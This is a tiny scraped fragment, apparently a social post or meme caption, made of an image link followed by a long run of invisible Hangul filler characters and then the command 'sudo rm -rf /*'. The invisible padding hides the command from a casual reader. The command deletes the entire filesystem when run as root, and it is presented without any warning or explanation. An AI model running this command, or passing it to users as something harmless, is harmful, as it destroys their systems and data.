 ㅤㅤ ㅤ ㅤㅤ ㅤㅤㅤ ㅤ ㅤㅤ ㅤㅤㅤ ㅤ ㅤㅤ ㅤㅤㅤ ㅤㅤㅤㅤㅤ sudo rm -rf /*